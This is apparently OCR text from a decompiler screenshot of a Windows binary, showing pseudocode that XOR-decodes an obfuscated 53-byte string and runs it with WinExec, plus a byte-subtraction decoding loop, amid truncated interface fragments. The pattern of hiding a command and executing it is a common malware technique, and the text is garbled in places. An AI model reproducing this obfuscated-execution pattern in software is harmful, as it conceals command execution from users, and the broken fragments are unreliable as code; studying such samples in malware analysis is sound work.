 23 v10 = 0x46ED190D;
24 v11 = 0xEABC8AE6;
25 v12 = 1389289533;
26 v13 = 1796840502;
27 v14 = -1326886458;
28 v15 = -2108051332;
29 v16 = 472889075;
30 v17 = 690093581;
31 v18 = 1188559930;
32 v19 = -847303981;
33 v20 = 632463729;
34 v21 = 1545039998;
35 v22 = 1874779674;
36 v23 = -118;
37 CmdLine = 0;
38 memset(&v9, 0, 0x37u);
39 v4 = 0x1F6E3A;
40 v5 = 0;
41 do
42 {
43 v6 = *((_BYTE *)&v10 + v5);
44 *(&CmdLine + v5++) = v6 ^ BYTE1(v4);
45 v4 = 9057698 * (v6 + v4) + 7075934;
46 }
47 while ( v5 < 53 );
48 WinExec(&CmdLine, 0);
49 return 0;
Function···
Function name
sub_10001CD0
sub_10001F00
sub_10001FF0
sub_10002030
sub_10002050
sub_10002060
Kaltenbru
sub_10002560
sub_10002A30
sub_10002D20
sub_10002DE0
__security_chec
sub_10002E27
sub_10002E4F
sub_10002F4A
sub_10002F53
Line 28 of 538
Graph ov···
ID···
Ps···
He···
St···
Enums
Im···
19 sult = strlen(a1);
20 = 0;
21 ( result > 0 )
22
23 if ( (unsigned int)result >= 0x40 && (v3 > (unsigned int)&v2[r
24 {
25 v6 = v3;
26 v7 = (int)&v2[-v3];
27 do
28 {
29 v8 = *(__m128i *)(v7 + v6);
30 v6 += 64;
31 *(__m128i *)(v6 - 64) = _mm_sub_epi8(v8, (__m128i)xmmword_
32 *(__m128i *)(v6 - 48) = _mm_sub_epi8(*(__m128i *)&v2[v5 +
33 *(__m128i *)(v6 - 32) = _mm_sub_epi8(*(__m128i *)&v2[v5 +
34 v9 = *(__m128i *)&v2[v5 + 48];
35 v5 += 64;
36 *(__m128i *)(v6 - 16) = _mm_sub_epi8(v9, (__m128i)xmmword_
37 }
38 while ( v5 < result - result % 64 );
39 v3 = v13;
40 }
41 if ( v5 < result )
00001002 sub_10001BF0:19 (10001C02)